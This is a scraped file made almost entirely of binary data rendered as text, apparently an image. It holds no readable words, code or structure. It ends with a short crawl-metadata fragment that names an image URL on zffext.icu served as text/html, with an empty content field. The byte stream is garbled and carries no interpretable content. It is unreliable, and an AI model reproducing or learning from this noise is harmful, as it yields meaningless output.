�oX��I9�\9JE	�$�l�u�y�)��(]�$��l�I������ �����_��9	�G,�/�#�Ê�=��� ��.7�-�&YL�tP�s�K�����e:[�1�I��$�q��u	��
-��W�l �op@�L��>���@�I�M�
:ٷ����a�0 �*�e@4`<�휴�� g�n�����d�a&����z���b2�x2`o,x1����O�p�,��\����He6+��^�[��\��˲HC@�$1$@�Ԕ��S񸒠�d�����f�A�\�� �� Ow�<+ _d_�!A ����u�z��̪�@�tU7�/���̀p�����WE#5��kp֨0Gw�˫�a�Š��\<��l��{�� +�+n�ب����T�I��w�� 	�� �""! H�=
β��fm���Y$T�͟=����+�;+��' ~�G#���ۃ .�w��cnJ�~�F�	%���;�!I�_s%xZ�7ǘ0��s�L��b�l̆m);�
/pt?���]�(l��]�?��
�g�լ �G�k
,x �3e���k�������z��
R;*�� �6�F9��� 4ND��2�@�=����?p���٠]�-`������c�y�y�r�.�#BJ��M��=�X��ObI^&��ޘ��ӹ�˯��q������o	���T��v���S�
�� Ķۻ�
�4��H�DШ�
���M�N�}�;r]���?wm� **4�+ �^�nC�����	����)���F���!�Z���nI%���MӜ�^B�4!���C�x�B)<
��g�r�����c!E����]'�.��T��ĳ?]|W�f����,��Wj���І�������������׬G'a^���p
���=Jc���U�Z�Hm5 '`r��H���\�pQ�4����|�����Η��w�j�;��t����	�cז��m��N5�L��^�T6���-�~#�  Q/�2��<���\�����X� \᪮:��qh�њ���=� ^=ߧ��d�P�n `��!�-��V���`���c���[-�<�5B �@Q�ֻ�PF��w�53 �`{Z������{�}�6����B� 4P��P ����E�iYa����=¤~�Y�����_��N$��F]�<�x�N#�#\���"�~�5�x�N�A������>����A��ڮD�ѫ�E�yL��+�~�*A�\!�Ћ�1Иt��P��0 <���0\�[(�:�ڲ� ԟ�!�P���-����/���@��E���T.���N�P���$mP��f:��#L�~JU�Z	i��@���}̟#0�á�K!Qb���QA2%���Ĥ�s 4Tt��ӔS��cC �dh�g�b��,�&3�sO`�K����U �ws�8`���[�g�"u�S�!XXϔ���;��!9�Jj(�O@<	"˓��'P�X8B$  -$�8��G��E<�� �E;$\���"7.����1U0��� Z���(�>�5z��Q�J[lt�jԇf�8��+�(��uL2T�ذ�Q�*���q�� !8�Y'3ߟK�B�Q#I�O�� �����,�����2����\�r��d���������LWh��h��� 5a���.N�L����B��S;ҋMsi����q�6,���_�<��
/��(9 ��\`!u�I!,p��C��Pw$�7 �L$�C��~"�(<Ш��Z���ù)"�b��J$,����@k.
H D�4��.�f�d�]1,��KD	,��8�hSn4�T�l�<��;�$�ƔҴP�E5B>��N0 ����Ѷ q�v��jR������P�18���Y�Ͳ�4�BO<0x`;���D�j;aj1�!�q.щ'J�\�E;T����p�� #�QͰ!��#�`=�,��&�Y�c�ѥk<��HrT� ��K0?�2 ��ȁH�V�.6`�N���E?2���\�"a��T���tLq0�z�a��є3a���j���W_���~�����\��.ԌC��>`����~	p��;=�O5�(<Gx �=]��	�@�V�3��%�����@mŀ�HD�3�,-�a�2��G+L�r$a1xR��'�5w�$ ��\�"&��U@��P!�ܭg���;l2=9�c4��Mbx�k6�SE�KP��Y��fX�������@�X���jWX�Ks�!�e7�ڇ�*#@�h�^d�{F��*p�0y� 4�
v1	T0k 8�>E<���I���ߓ�}E� ��ǽO��ILk���g�&���sK�N7����	�`����$�P�Zm�&��	 /�� ds��IF���@i��	)�
�RԥBݽ�����v9D�ʜ��`!��S~���1�Ra�w3�u'U:��`�9�,6���+�* "���*���A����hT��Qk�p@D`�:q�p�Q�`� [{�g?� X��f�ǚLT�	�!/W�L�_�X�~G
�� ����~��<�5�|�d\�S��s����B[��|ZЁJU�.���) �>D�>AR��.3wDx��D�,1U�ҊX��DUQQ	��*��؀;�#(��Y�`6�)#����9`Z�g�l�5�)���`_����3E����r������ȋ�`35D!�(I�c�\����IJ��8��b&�"l@�jHc�0B�rs��%^ �[�2�/t���Ѭ8Y����c�Ι�L�3�IP301s
8�R�lB��\g8�pNr�`S4>hP�
�1��=]��|���m\���P��S��Є�ti§�F�i#���A,�����"-�HE#v�,�H�J2�#�T[T�D�*-b���eF�e�<W�J
�0���aU��2m�R�l�R�@��ܧA���a3# F�X��5G�Dor��U��9�3�S�#�и�E�󝛣�+ȈPsA`[u�'^�j5�����Q�'�����P�� �p0w4!O� �`�a�ʅ��Ȏ�b����� ��鰜0������)t2�� I��9�t�����nK���>�|k��*�`�� �N�E8�\��*���hU�F$[�jx�(^R�j,��Y�0�
�影:	�2���rA��*�_/쓿k��$n�D �0	�WAL�!����l�5	����j�aF��7��k����a�E��8@xĘ2�
�.���w9��q�tr$?m�_D��tE��a��I�a	h$��`������B7���a �eG M�3#3��܄0�yy�c���f��D�s�;I ��:�| D]P,��}hI��4h���`v9�ҕ����g85x�@�Ŏܠ�Y�=�D[I���+�[��Gn/�����Ȉ;�	Ȝ},�>�ȏ�d��M��`�3�
~���R�]��$�S����[�o{�)��*7�It��$Z�8}�ť��5��Z7ߎ��E�J]���@��~5��P�}�A⣤�t_��$ C`���4c����p��O��L�|8�q��Y��$B���%f���J����Ec���N� h��w'[d4<�����H%U�ݵ�@]m;���vD؇W�4�B�K��n�v-��f��m0+
�n���W���qFx���d�����l"R/�^b&�nM�.��:K �@P �6�6@6�����ʈ�MȆL�F��P��(#|`d�h��+����rζ6�� �,I[,`���M(ɧ��)d@�t��6���g����J� �
����ϩ����)���p��oJ Đ��ɐ�����g��	 ̫���,���� ���.����4Z`j����
��L���"*񲧈d���B,`"��6 $�K�+6��]d��Z����a�TP���7�lE\q�f�\^FbD�`o�E��Ǭb?�k��6P���MD���q� �R�z�R�k5�0Z�< <����H�(ȑ'B����0�A3 �Q�1í��.�����,�i{����� �+	��g�\�/����J��'	O��mb�}�pH�E���(�'K�¼�]:l28��O�
�ݡ`
���`F `�@�`8��tl␉��$�5jLFh����d� ��q.��
pO�4P�uF��`��QYZ  r�&`< (�k'.�)*�0ۦ�˄���Xn�/�q#�q�x�m�HĬ�����v�(���)�$r�2"��NrI�������.@�D�� ��D)K��4j5����P�RV�&��U-'IO!q1C�)��/2&�N��ly�d��*�E�&L�*�o j@Đ�kk�F��rn��J�z ^@&@t   ˑ� b����n����J�@�0�B0��0�l����b�"tŝ?��<��l�J"%�	��$��r�HA4'M�TT$aS�@m�aH����;k�Ц%�%S�N�c�H� ~��FO&��G20( 1b�(%')�&2%���:��+��:��&�m���؇�d����Ԛm/ҳ�(¿n-�S<�>�N.��)R�u����0@	To �R�0A{�0Ռ��
�ЊD��1�JΪ{ s)%S�d�X���D�hD��J ,rZ�&#�CLs#6.6��n�VC�%Z�6� F*�z�*��^R8�4L���ք�R��<�E���2�D�r�G�����@Q�a:��:m>�H�ȣt@��!��7��+��\��#
�0��' `-c`O�sh.�"˔I�Ιv@�1Q3@Q��@�`��N�
��b`{�-W�oܯ�:�E��ɺ��mY�j�.�53 Q5�$��BΰT��dU�N� eW7a ��U^L�7 D`J�6�K��Nb�j�38{s �d�3Zm�IA0�֦K�uY--�A�@��, I̕:�JT� �d�s�UQ��~�5j`(�b՚5� �	��A�S� 6��-��V)47A��p#v#vb�QuT
%��\�O���(�v�dѯ.��>��6)3��`3QUkvU��%� ��xC�d�dc .�iQ��,a:k ��.��uY�h 0�c�V'�\r�Ė���5���!�C�V�s���4K�.�L� =0`,�wps�؊o8��#_��D� ���'�q��-v0�O˱S�1?Et�PQK�@�tQW��t������0�]���hpZ��� a[��j�CO5Dg�fY�nn`���$�,Q�h�	�*� ��~��B�h��R��� ���,H�jɷ|�}�rX�'�T�D��s�J	� :gd�U]�����W|�o���.I�.�>�+Shj�p��O_�2�R0P���zB���2d�>9A$@lIt�����gؗ_%�I������x�D ʃ��5��40`eW�|�S0�W��Jf�kU!�� �w��fL�^���W:Bҋ�EE	��[P.�_�`�8&kR���Y�J�5-J�r#��t귢,.9�:���Z�R��H�{ }[�+� !P =�T��EqOb)���r�NY�r��	�,��6؄�ϖ��P%�)�{��{����6��ନ�Y{�o^1��I7 ��w��D�y��O�V�D�))���H��L,z@�@g^�L�xn��lRs,� �e{�CIM����u3k��s��\d�}��b�3[m������|@I.ơ��Ne�h�+N')b|��.z�#�(	���m�[g)�qCA ����s [ �� RY�e:@z0Bse�vpg?���s�ty��Y��ƋR3`S�}�7��`�n[�N���LU��z��x:�J����e�8��D�d�~~�z�F��6���q普 �1��L$7�VY�彔u�"c'���زD51�l�,� �*l&+$�Z��F��AX�0�<ǔ0��R�C{�C��Q �z�g��m�'pD(�ӵI�r�����~hw|��%ֈ�{t��*��[�����g�l�h�Fz���62����;�R��y�Ļ�9�K��UK������H�Ҵ�@Ǐ�8�`h�XN�zC+` ��YQE<rV��%��D�|��&;Xd���e~�2�� �`��`�_�U��Q��.��8��qӶ<u���%GU��   �}<h V� ��i��[:*�<���uQ%�/�;0�|��# 0�/�[G�.f����Pꨝ�f�5t��Z�y0�)����7s��"�z�v��&@��D� ��,M9���.�lq��[�%*�!���#^���`J�mAs�:�_�ǯMCX�A��밡R/��c�
X���֍��d�+h�]X��q=���)/��Ԣ�^����R�@ٗ�����^F��bY<X(���P��Kw@�}���g8�8�	�+hډ�ٽ��.����}�1!�Y��H�������A^�K��> � �]�g͹��X[�H��K���{�d�K����ڂ�,�>@�/���Y7= ��ĎYKXV��%�Խ Á��H��p^�+{�%�{�'�|��QI~L��6 ��I�G� �e�ُ�����-�ꯞ��h���eZ��t��Sa����PK`bo��3 ��ʁ@"��F_!�\2��'4�D��C�:p!b�f�G5�o���ٜĀxW�&� ��c6-�����P�!!����Hc�H��$���������^��I� i��������k���Æ�-
�
A^�� 	��1ɂ��o��F1��@^�@���	p�(*�i�]�5螸x {��{��k��G�V�@$�m6�])j� �ׯ	��'R��d�>@
Xx0/A�",��$�&�Q�CoÇ4,G�@� -vZ�  N (�3�Ϝ;w���G!P�*��!��!B�R��U!7n�-Q�m!�G�Эk�.��)|����(`�*�H�o�si�͛N�RM��2�K�6Kz��Q#!D�)H���6�z,��طf��J�@٫	�{F ؂��0�b��VG �_����d�rw���q�u(������� �sHe�@�y�|e;l��q�"� ���E � C޹~�'aB����d�?�� ��S���QG��TM5��SVQ�Ur�Vgy�#�]}�֌%P&d\6q�I�eE?l��>6�0`�a�q��+|W��a�2�e3
��"�h	g���&B�@Z}#���,���G��&�1(<��@	Pst��r'�&�@��`�p�}`@+��$
��]���}�G(᝚�J�VC�� A{ddQ�?��'�v6��AC�<A`��ȄC �p 	����3ݰjHa��l`�L��[����!��("RI)�⋄X5Ռ5�U�;��c@��V	��V		g@�F"�$������
���=m����4�g�ꭐ�-L�&em:eI���fɛ8���zV�)���p��ˠ�܂��4pA��YP�hr�c�,�np�-}��lÍ	�Vg*��}�����R8�N���������@೭�*�G��.�l��&�^�\T�@|'��?{��J�����^���@�i��
E��*���;Y�-H��<��c�D�0��0\�[<<�T0�1���q�|P��L�Ѫ $��/�#n�ls&7#��'���
<�Mp|G�
��j�8 �ӡ ���T;��Z�[܃Y+�)J�<���Th����(t��lGc��{��
0�r����Kz�
g8' �"�SB������m#��ö�׭�}�a��9
����N /z��ʁ�P�.�x(' i� ̮v��Wr��=������:�=�xn��Ŝ��92�>����s�zP��pY���&���M��L�>���OO��H$G�� J��ӡ�A�\������9 ?@,�V@^j=?(_&�b��Ǫ�d�Fe��d���0(�[	wH�`�?�j�Z�&H�����ӑUU.�<���0ԁ��&(%�Dr��cGl��tV�-�I�8�0�,`)K�tW�����ިP%X�
����H� w�cIN�Ôa��9� i�6u�3&�����N8/�(L$mÇ=���U�C�b� ~RFN�4[4�.�T+���{���vUg	7�RU.�G�q�p�=c* �r埇�'A���4�6r
Ҵ�2��'�5$��^��~Ss-9Z�!t����ɧ���w��9 �]��¢D�\��X09 ,��Ƶ�E	](j�GV�n��}P�VR,�P���H�^��ב��8�mJݔ�Ѵ�X��0� ����U(P���t�6x��V�
�* ׾��W�m�ޘ%z�z��U��jv�y�����V����b*����&B�ֶB�Z��aMڵ�V�(���Wr����2KB�&2)<`�B<ҭ�u8��sP��pr#9�-e.+�0�Ƶ3g�������Y;G�6R�����Ȅ�R��e�+���dȓRg��՜g\W<`��r=6i������pZs�I5����\p�K= ���TS�gި�2����+���آ��^� �6�1�]�W	Z`��OO?p�Y���!�����b���*F,8�$ ���9w��\7Ċ�cM 8�(xC�4���_4��� jc��B�ݎ{gZ��x���~� %!�g E���}�<��z�J @��A�;M$����[)�Lw�*�s]�:M80�,��e~�B�'�t�6�a���!Ӝ(i=�rT��z�S��v��0�vpY7s��,+@>i�O�f4�BO�#�����`�T��fy������= �cS��`����������=  I`_V�]hl�4{�� ��v��H������!{{�D��l���K� 'MF�c�����D ��w� -�_< �"�А֛Y��ߟ����SlM��2`�~�ԙr�|�sț�˫n���Io�$�AL�����}(��v�� Npn�.�a2��fh�@-j}���15�#�jپ�����Y uS�@,�eZ����k��vBYЧgݹG.�8c��){xV��d�A��A������XA�E���C�U��q_�qT�]�G�[���nq�R*��1�8@��u�}��2�h���P�����PE�y��H����LP�I��\T���]����]�a��V��|PK򜜂m�ʙ�������)��95�X�aS�e������ܨ�zU��J��9!@����X�OG�%����eP|Lݸ�	���<�Eb�	Ah=����!��1� _�E ���U ���d�G����[e@",��,��	��
^�4� ��(��҂����B�d�l�� �`�a�X�xM�M��9�|Y�5��y�]����/��0��)X �@G�б�)������E5!O) "H`��Z_�e�6BW��eJK��i�� ݼ���9�|Y�=�(��_�t�ՁB�)J�� ���$����@� �Aa����qb]�õ�(��kuӪ��}�
���V��+��,%�u� @��u�,�1��0r �-�����u��X� ����=�R�P#,�U7DU�W�<����c}ՖΉU9^����VNF}��6�<�|��#��#�;mT�P��A�����AW�HC��@$*b >]�5�y�kE< �1�^T��H�\���JN��iAK�d'~�LV���|����N~���*�%��"Q^Q�T��@5 �m��/��wpǃ rm�G��є�0@�P ��Ecí^����|Zd֗[��"&a�u���z":��M��aC��nZ�HY9I>Ɛb����)�X���R�U�+XN�!���(�	��
G�}@�ݠ����3 Cj����8�![���$�AY�!`&R�'�&-^f�oF�����)~�qR�G%�� �}io='!l�d�"!�IR>�HtGv6��d 5�j�DS6%�W�`�U{6"R!,�gZ�'}qh~B�&�c��.T!`zYa[YyLGI�i�j(h0h����5Z�f(Vh]Ր"����a]��3�� @)�(�� ������v�u���N�PC���6���@HF�W�E
�_�|� 
�
���mV��#^6	^V[C�d�V�Y�d��`�q^�H�r���})�iI�`oѫ̤�5�Tt��*x���@�A�5xg�
���Q��
�ߠ�:Nc|���2!�qc�*���/EcX�ã��C��ɺ ʎ�Q�c�|��M`��`��P˦إ�V�F��Ϯ	G@@��^�l���&���jQx �)C���mx�'M���S����]KD�x_� �F�Y�β�����X!d�&����ky1B��U�F�NzT��TOs���k���"��^C,\W��wN��4����$î^}݃!|�k���:���Ŋ.zԖ4
�D�e�@@ �@l�
�g�"�����q�j���A��9�̚��*&�����.�_.<.2�O��O��z��	虧�GV���jO�a�	�A��ͥ��� ���Q h���$�U@�ںE�I�D����n&�C�ҭ�������<�[#��.m
��L�,&.!�+m..h�,d�.rG-`��U��2@��P��Ur@� *����*�f�<����6���*�.�~P�4�ʺ��!�Ĭ��.�>���,'��"�|(���� @S�����O�����h�����罱�Z�XmE"��L�`@y�C�OG�$�iQ$B�4�\���-�:�.�j��ƴ ����$}9p�:�"(g�Z��+t��tz�x0iX�A6eN�������0�~.����\5�r@b�߰���zlN�Rk�_��2{�@l��.��ߘ�E�o�,A[1���lC����,�\rrL@KE�Y��U�YoQ �����cN-M���.����1��	Y*k�-�B�/V�o�����}U�$\X4U���F� _��#$�$+ХRZ��'m��q:��_"�D�R֫P��2m��H��2\+\��r�= (��2l+ՙ�P���*/�nz��PN��z�WȎ,`��
� 3S�����@�~��Xj{G/�=�73r��´tbb��)�*J�����"��N�K='��DP�p?3@4��6�A�1 ����d�Dt���g5\���������p��m�K�^��aW����=p�8�@  OR'L� ��4�Z0-�I���t���
���Z,��"�x�GəS۰UG7���3�Guns�n#���X��&��ڀɪ��Y�	l��zG
I��2�\�,����5:V������h��`��T,P�3 n@�+7!�*�V�oE������|��2�el� KD��|�!+���� �d����9Bk���E9���m�yu(�6%�b;���`�N�@� O���'˴���"wM�)�wVk\.B7K��T��g�ؙw}wéFn4��m˛[8conG�$z����������.|���� �X�Ƒ�[��7���!9w1�;�@K�� <�'v.j����<l�??v���K*5Ø>�_�����R��*����JbŶ����kӅ�oHW�����J��쒀Ȁ�t)u*�=n�G'��[�����zt��S��@����D�.?U��c�AV.ux?����U�ͺr@|�\X���fA{+3|s@���c��y��[��B:];2�B\K�S:c�,�����?�=!�P<���Y\l�����1�����	d�|���.��� �g�X��E��nn���0]��ܲ�'���*0���VCpx ��H��d��[��}����0�)�7@����րu7�
��4V&��{z�S�=7�6�X�m��
$|Ԁ2���@��,?��F�y���7o�/�?������8m�̳��`.v
/�;���.�����O] �@��	Ԁk޸��E�vv}iI�Y"�����L�ҫ6���
�LN=I����-�#89���4�@Y������ᖽ�r��w���C��5@j� ɂ�<�JU�p �����`lB��
�Z,�J%c�g����%00�S�A)w|���q|���%
����GHH���I�?=�P�Q�R�O�Ԃ<H�U��T��H]]�L��^`�I	����� �����l�m��o�����7��#��u��V�*	��{N�}����!8���B߽	K�P�Pa�%��Ӈ+Ϫ;�4����GU!E�P�Q�I<�P��� �5�*�P�f �9mV0��'r6���GJ��IP��)>�-[��͏H̘e�z�*'i�4H�ZYmiժ����*� ��%��iB%L�4[��!�L`�g���K�=5�X H�u����H�$	���JY�>�bmJ$F<�a���:U�]�e�[A�	:Z�T�Y�a�����຅�B�X玨[7�$x�8����<>�����}��� .tX�����}X���G�^P�:2	�;bA�< �l��&
u���5��pxA��i�7{�2ѩ��RE�Z$*8i�)�����Xkǵ�ΉK��N�˅���
 ��02�x��ĸX�	%������L����@���r����5:Gy-��-Rj��\tm4�\$� ��m����@K�*���K�+�.�/�i ;#�cg�P��6{�3�<���=�f�O>	n`("�x�(���Ci#b?J�6�D:$l20�9	;��2�8���C�A�"��QT���uW��x"�Q��Iy������!7e`  ��9��04��2J��r�+���1���lXE*8
�d��x�E�^8���:��Дd��SJ���݂1��H��f�I� K��T��N8!�q��F�M9��SP�ᎈHx�8X��y���'�چ��JP�>�!�X��͈%bLv@e�~�.��#�iѪ�Zlk�	C7�P� &���Q%a�J|
]�����e����^Xt_�� Ǎٯ�b9M��n����J������ѐ4�n�|������B�(`	B��� P6�y���q��6;WS6P=�_-�v�헟�����z��G��u4m� @� z� �]�֯���� L�5���X	Zժ���)�A�жD������v�����lz;�FԷ����dT8g�؀�b�8�ak&��V��P�XN��@RH�.�y�]�*]�`Ԯx� u�H�P`A����G�����#,�Q 3�Ă'���10�R�8�=����� ��;d�{|h@�P�27��e�Ȝb�3��/6 �PR��i�*�Y�` ��F#��̠�
\���$� �@����m�jo�N:ց�`0�� ��F�V�O3p��'V4\I��6����@�"!���1q�P�ȓm���P���0 T9�s[TK�Oн+��X�
*X�`r��k986@ L��t�J{5�-G���)�G]��uDUP��*��I���?p�*����HN��P��CF,yIL�o���@�
Qu~�(��$   �h�s\�� h� 8
���  z9�SvĜ w,�AgxOh�&M��C!�6�M�p�@�a'�ˇ@$��I	��i�r��~ ��)I�=M��X����gij:q�Ei�����c�mрU�R?�%���CD�{���焐Z)rh���|�\�"�ɤ. ��Dր'�^�(�����*{�/�$�U�C=@Q��ޜ.�~�*F*嵪v5X ,�ղ���ӓ�XP9�	,�:P��v��L�]�����sW�Fs�0�_3���0V���� w'�.���x,
"{DL����'� �%䠳S��^��S�)"�i�xd/��&��X��A6ú��ls�`I�e�ɗn�� �@�� 7�G��8��kB܈�÷P�/u��`��́�_�<��.��f�Ȍ�� +�6IB|��ibU�^���1��,0I�&U�<c��t��y���xy����qa�U 5_�1v��6����օ�VZ���0��G�XhM��8�B�[8���o�MŜ�9� ������g���J�	9�q�{p�ĕs�,�?K��g�(�K�Z�x`GI&�2Qr[9�V)�p�1�� -� /8f3��kfR�,�6\"� �t���&ӺĦJ�e� ���|������|�
����h��M�4$��t)��>N{����|}f( �<`�q���pZUJ"��S����B��\. kH��[G�ϭ$E��>�||��yo�l�����ĐYqc���pK6����� ¬�(/�����s)����P�T�D��+�	|@�X@�˿��T�Be��b �	�1�r뎼���� �%8,�Mиb���fl����.>[nW(jv%��	�s(��^2������gH��~~�t�k�pQG�z3I ��R��hd��`5H���k	�� �b�Wb�j`�� &n����0&�.�C���;����ȕf�l�]�}�6�ò6fY<��6�{< #�1�k���"@���<w뱮ѧsI�Գ���7)Է՛������ً�ٓ�	�����3��`�p���X�Wz�؀�
HX9��c�)�`�;
���� ����S�d"��
S�`&��.1j��B���?�/^�$���?�5����Å����:�����i�!(�8 �!ĉ�����x� 
�th���s�
ʵ�[�6l96�hB�D-w��s	B1�,�P��{<t"�BY;7#�8Ӂ�&t���U*�,B=v��.r�0��P�)�0C1;H���1lȁ���<[Ök�����'���E�C)K>�Ɂ�,���G���@�S��}»�x�ap�
�0�S9��R��،1����N�?TTE�I�  WL�[�Y��ADW��" 5l���<���aL� �x�	�0�X�g\����
ZC���[�l�F�P���\��y�G�A�8��6HX�qÔ+��
�PX�&t�'=x�B~�'n$=N�/f���C�TH�4H0� d
8XC�[�ͩp�a`�����8��hdLu.�z���X�@��
7tD�<D��+���Ŝ����0 BN����@$�*/�;�KKJ�H�Ms�W���@�E6���.U�8�-���-X�%�p@���)�s�D����l
�K~��]ٰ�K�j;< ��q,��ϔ(�sDǡZ���E"\������ p�P�=����y��u���J2���Ք��,R04M1l�P�a���\N(݊�XN�LN<4��O0�X'h���H����ӊ��Ҋ�MG�G@�?؀$�:8�
����:�H���I:S4�aY�O����J��
�T�����k��P�)�>�˥�p����25�j�����S�a�MH�P
MMu6�J�o�P4�ql�X0� BLx�mG"�	�+�(A���>��js)��
�Q~�N���D�"��/3�YR@�״�j\Θ��)]b� T�,Y�Lh�[�ia�H=��8z����TS��G�N�8�H�p�0�.Q�)e*AE�A��Ѵ�܀�DU�E-LA�ȧ��\D`�h�����-�N�%��tp8̃#R�� j8 ��KH��W��\�!]ٕ�����[�Ւ�Uob�9Q̈́AT�vjL�@77��B�[ ��y�sA���j�G+R@ 5�9:�0 $-R��3�H�PS�@ө��]�"Z�#�#1 /�-`����(�(- �E�'ϝ�s�G�� h�f(2Z�P\�)�$ϝ?NP��)ԧ*H��%��#'��
�r�������飃"���J�u��H��i�Ylh������09�/�?`p���P|x!�ս�ڞ"1\Ŷ�Q�(<�A��Z�#��Z�[��CΫ���A!{� ����ɸ�'N���K&�94:�[�=� ׁtRkL��Y���'��VH��8U�X�%Y�3� �#�*I�է�0�'!�X��u��h���i�s]�9��!��U�2*T�ݡ��A"�:y�U���q��C����0UMՆGS���`L��	�� Y��  �c�0���'�
�*�}�U^�������4���%�ٶs�o�\�Q��c�w2B5`˙�@��<�ڜ�h�nepeX~eY��uᄉD ȳ�dz��[���FW)�Ï�Og����a�aWp{>�1�#���0e�r)����Ȃ͹JfΠDLD�]$.X�q���."�X�;$�����6�?��]����$�<$��42��c�2�q ��
� zSE^��%�e^�h���h�Ɏg�;��AvU�CV!m6�	1	����Hm+�!����x�vb���_u3�c�L��i�Leъ�X�>j���n���[ֳ�۽��\γ^nC�k͢u�]�dg�� v��X�Σ@�>�p8���������^~^�k ����ü��D��F-�	�gZ�X-�X�f����j����E%��l*a ��Q]F��O���� �U	���&����9��d�}�	5dD&釈!�턩U�dA,�pE�U�i-�t�N�<�b-ְ���� %����1\�R�1j�~e��n��n��nW��>�j�<�5�2�-0���C�NfET&e
gv%@�a@�f�R��p ;j��0�E���[pO���e�O�%a[�&p�҅P 1���Y�:��ɞ죲��&GY$hy�e�d�ٛCF�L�1��j����Z�OA�U��v��i�eZ��F�t�6q��ʓ��6t�u�_O~'�����L�,�	@p�r
Xo6os7�d"�#��:?o13 m����sm9cHd����if}ʁ��o���8h�%p�d83� $�zA�h���8% �a����S�xSG@؝\&B�b>���%|VJ��499�����Et����Hh��  �%Ӱ��������,��^õ
Rَ�˶�����������ܦAH^r�A{�EG��,����.V���� 1'�2G�^eo7�w��a�KH:/x1���@r��0fr�l^n�/��ъ^���J��Уp ��Ғ�	}��`D5D)�Oy���A�NF0�b�
~�����AX�'���W�6q��h�LqY7Ԝ�]��|h�dEM@ 	Ӝd��V� ��������ѝ
;{��uX �����E lW�����i���n�UG~�p�Lt�rBw�.�X`w.�rce�Ѿz�n���q9�U��w�os8��Eo;W=Fr%�HgAG��%"h���fh@kHo+�2��t��� �TA)u0 ���ڀ�9�qbc�7%
(����}� 0z���!��C/�/	��G���.Vzǃ���s�ٟ�l� �2=8�`�&��� (��W�=PuȨj�O�  �p��%��r�l:���-��R�%j��>���xL�t�n��d��1w8\v�~/�+,"	�"�������&"	�=29=�� ?$CFD#
#��������J/�22121��/'29? -����$$?���?���(��(?�����������?	��������P�ȁ�(\Ȱ����PE��\h�ƉM�9��s�8P"C -4�) ��͛7iعS�4(@� ��;tf����N�P��|s��O4ka�O�(N怱����}0�����5؀�:h��߷`�!.�"�y �q�)n@�B�K�^���fj�7���A�t�9�7�Q@"РB�U`D�#Il/a@�B�O�F1#�"�*!�j)_^�V�^1~�6��rh�݊�jز}�F�|X����x�V_;|�����:|?�2���P�J�<@2z�e�[~� �o�5l�@.�PH��', ~ՠ� P)���0i$��Z?��PCy��Qy(�ԏ5=%Րi�P�zPJq0q��4���W�c�!�o�Y76���c
PA `�	&�@D
(�؝N<��d�d�-�Ōe�����U��hu��(�����kw"[m��V�$�\E=����qL��*r�0窫����t��b@u3|��2�1ӕ2]t�x�k�6O�c~WV ;�$ `���ߵ��^(XS"�n`��0@�����L\@�Y�
�0�9�f��Ix�C 8��E�$��@-��6�e,
�%��� $��Qu 	x� 3C�j�W� KB{��X��	��~�H��[0��� �yXr���J蹅�Z ME��Aj�ӝ�T��z�Qq;�����`��"�Щ< ��	 ����rb��������:+t���/t� �p��W \�Cx�!���+���U�,~�XWX����`g�-|�h��0��:�d�Бp�A(�i�;�9  ��^�(ʽR�:x�B��_k2(=AP��QL�<e���{�S�˔l�W(kC	e�s`^��r�� �u���D��� ��	3��B��5���ck����(�40�@E׼f-\*S�����a G;x	q�*V�텲�/f؋�n"�����aY�X7r�B�Ǖ�^��k��v�g���BG6I����|8��|�L0� ��8&���	�E��N#��
3�;�M  1(*���	��+�P�G�Rb�����1��/|S��T'g�w�
��% �bd�b�5Qo9�㜊�?A�1��,�4�,ЕN� �(���Q��/%��wLQbaG�O�Pn��b�H 90̦-�@���p���Y�`�S6�!D�h�Y�����Jlqb|D��W��@ZE�Y�[ḟ �8�O���h`�׽%r5�
~�!�`�-���q��`}����HA��0Ed�*6��0�)����"��pP� �������ܕ��,���P2gq�d�8-�w��,��U	 ����fd5
bM�l�Q����&��Y��І	$�M� k(I���M��TB�<@þ�'0@9{��_���B�GY\�F?�O�@�|�30@�AacO,
�����:6`���d"DD�x�+���p]��b�m�cJR�j%C�;]���@P*��6�a䉩t/K�(r�7u
${¶�N�:���p��XB�?�T	��fi����ʹ����p���v!`՚�"57l�Q��Z3�Vc�Ճa���8�DL`-�Apv����К.�o���F'2��bu!�U]�gY�IC��>��Dl��r�[m���R�E��#� ���ɧ ȥ��I(;��U�>R �Λ��W�R��y��S�taZc��(�lXJv�1H:�/�h��"��ykB�RA:I�QJ�eĒ�� �)?lAX�?���N���>v��Tŗp����`a"&�22%<a�Ms���'ݗn!�\p������u, ����/��d���'�<&&A����a�=Wm[���FrQd�B�P6n��!^�"��_��I�L �3J��� �yV��Ԧ�`�.pF�M���� l�A�
^&nq�s-�@ @��L�`�%պ�b %_��%Z`���ƥ��L_Q�8�4�;�˧m�fM+Z��j�v0� ���a��� o�pU����VI@������S;,>6Ƶ��kL�I��G� �$�>6r�k����  O�һm�H�@��?r(��ɟ\��99d w;%��<,��V��v#������{�<����c�#���� #B��;����Hkh-U��h ˚��SQ!t)�:�4����@����W?
/��.=���`-��6��[���@��������)L@ ��A��v}��x�u���Þ@d�#G',�cl"&c4k�l� �mr�Y�& �g9z�Eߖt��wG�)Q�fx!( f�n��x�\�p�D8�D<��G/�oJ�y�'|�v%��aD|�#��=�$ufS0k��]�B{d�{�Jeh�z�������F��&n� Z��7}�q}�&٧}t`A��K�s0j	�ViU1
`^w见~�j�k��j�=�-�p
�#K�gu����G�6+��X:���Cch
z�Pd"F[2cg^�w�w8w�Fd1����B�ZG�H���Y'px���hAe�X\Tu��	�� X��\)� �2�E|�@�r�pK�=��QK8��C?���{�1zK5�T8�Pm	�&�(� \5M�R�f�8K��sC�sNs(�G(fU�5}0j
�{vt}�"t6�ca�d���B�ԑǁM����"\�&p��SW{��&c�xeF��U� CpLHG6�Un�@n�u�臚�V�p�A�q�ȋ�6m�x��q�P��y�U'��Hbz�<��8��RVz!�HS�ōr��   \�P8�5��������{����%�@  4G���x'�U  �D3�nVc)	��v�/�!Y��LIW�[r�u�aYyk-�k!I#IX�  �NŶ�bw�-鉱e�LJj�v5�8)6:yO�H�vћ��cS�X����-������%��G_*��5i �L�H!X �o��0{���ķ&Fgq6�u�1��W?0q�H�Z	�P��jv����D �� � }Ei%_�X��A  ;;  

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/4655278768170.jpg?348728891289179111592141247023318659364303734021769045830735
body_size: 188998
content:
